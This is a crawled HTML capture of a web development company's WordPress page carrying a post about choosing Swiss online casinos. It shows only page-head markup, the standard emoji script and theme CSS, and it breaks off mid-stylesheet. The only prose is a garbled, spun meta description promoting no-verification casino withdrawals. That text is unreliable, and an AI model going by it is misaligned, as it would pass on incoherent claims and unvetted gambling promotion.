

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/
body_size: 20494
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js " itemscope itemtype="https://schema.org/Article" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.servfusion.com/wp-content/uploads/2018/07/s-f-icon.png" type="image/x-icon" />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Things To Keep In Mind When Choosing An Electronic Casino In Switzerland - ServFusion - You Imagine We Create</title>
	<link rel="canonical" href="http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Things To Keep In Mind When Choosing An Electronic Casino In Switzerland - ServFusion - You Imagine We Create" />
	<meta property="og:description" content="Virtual casino no verification withdrawal ch although this solution is compatible with Mac computers, it has a sleek design reminiscent of palaces and castles of the […]" />
	<meta property="og:url" content="http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/" />
	<meta property="og:site_name" content="ServFusion - You Imagine We Create" />
	<meta property="article:published_time" content="2023-11-02T12:08:40+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.servfusion.com/#website","url":"http://www.servfusion.com/","name":"ServFusion - You Imagine We Create","description":"Web Development Company In India, Customized Softwares, Logo Designing, Corporate Branding, Corporate Consultancy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.servfusion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/#webpage","url":"http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/","name":"Things To Keep In Mind When Choosing An Electronic Casino In Switzerland - ServFusion - You Imagine We Create","isPartOf":{"@id":"http://www.servfusion.com/#website"},"datePublished":"2023-11-02T12:08:40+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/"]}]},{"@type":"BreadcrumbList","@id":"http://www.servfusion.com/the-best-swiss-casino-fruit-spins-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.servfusion.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://www.servfusion.com/?page_id=434"},{"@type":"ListItem","position":3,"name":"Things To Keep In Mind When Choosing An Electronic Casino In Switzerland"}]},{"@type":"Person","@id":"","url":"http://www.servfusion.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Feed" href="http://www.servfusion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ServFusion - You Imagine We Create &raquo; Comments Feed" href="http://www.servfusion.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.servfusion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='http://www.servfusion.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.servfusion.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.servfusion.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.servfusion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tiptipcss-css'  href='http://www.servfusion.com/wp-content/plugins/pricing-table/css/site/common.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/be.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css'  href='http://www.servfusion.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css'  href='http://www.servfusion.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/responsive.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-skin-red-css'  href='http://www.servfusion.com/wp-content/themes/betheme/css/skins/red/style.css?ver=25.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css'  href='https://fonts.googleapis.com/css?family=Quicksand%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CVarela+Round%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CPacifico%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic%7CAmatic+SC%3A1%2C100%2C300%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='http://www.servfusion.com/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=5.8.9' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
#Subheader{background-image:url(http://www.servfusion.com/wp-content/uploads/2021/12/Servfusion-subpage-banner-dark-scaled.jpg);background-repeat:no-repeat;background-position:center top;background-size:cover}
html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}body:not(.template-slider) #Header{min-height:0px}body.header-below:not(.template-slider) #Header{padding-top:0px}#Subheader{padding:100px 0}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3{font-family:"Quicksand",Helvetica,Arial,sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Varela Round",Helvetica,Arial,sans-serif}#Subheader .title{font-family:"Varela Round",Helvetica,Arial,sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Varela Round",Helvetica,Arial,sans-serif}h5,h6{font-family:"Quicksand",Helvetica,Arial,sans-serif}blockquote{font-family:"Pacifico",Helvetica,Arial,sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Amatic SC",Helvetica,Arial,sans-serif}body{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:600;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:70px;line-height:25px;font-weight:400;letter-spacing:0px}h1,.text-logo #logo{font-size:40px;line-height:45px;font-weight:300;letter-spacing:0px}h2{font-size:35px;line-height:38px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:28px;font-weight:300;letter-spacing:0px}h5{font-size:18px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:14px;line-height:24px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:60px;line-height:21px;letter-spacing:0px}h1,.text-logo #logo{font-size:34px;line-height:38px;letter-spacing:0px}h2{font-size:30px;line-height:32px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:20px;line-height:23px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:24px;letter-spacing:0px}h5{font-size:15px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:21px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:53px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:30px;line-height:34px;letter-spacing:0px}h2{font-size:26px;line-height:29px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:17px;line-height:20px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:21px;letter-spacing:0px}h5{font-size:14px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body{font-size:13px;line-height:19px;letter-spacing:0px}.big{font-size:13px;line-height:19px;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;letter-spacing:1px}#overlay-menu ul li a{line-height:19.5px;letter-spacing:1px}#Subheader .title{font-size:42px;line-height:19px;letter-spacing:0px}h1,.text-logo #logo{font-size:24px;line-height:27px;letter-spacing:0px}h2{font-size:21px;line-height:23px;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:14px;line-height:19px;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;letter-spacing:0px}h5{font-size:13px;line-height:19px;letter-spacing:0px}h6{font-size:13px;line-height:19px;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1200px}.section_wrapper,.container{max-width:1180px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1200px}}@media only screen and (max-width:767px){.section_wrapper,.container,.four.columns .widget-area{max-width:700px !important}}.button-default .button,.button-flat .button,.button-round .button{background-color:#ffc000;color:#744910}.button-stroke .button{border-color:#ffc000;color:#744910}.button-stroke .button:hover{background-color:#ffc000;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover{color:#ffffff !important}.button-stroke .button_theme:hover .button_icon i{color:#ffffff !important}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{color:#ffffff!important}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.button-stroke a.action_button:hover{background-color:#f7f7f7!important}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt{line-height:14px!important;padding:12px 20px 12px 20px!important;color:#ffffff!important;background-color:#0095eb!important}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover{color:#ffffff!important;background-color:#007cc3!important}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:90px}#Top_bar .menu > li > a{padding:15px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:90px}.header-fixed #Top_bar .menu > li > a{padding:30px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 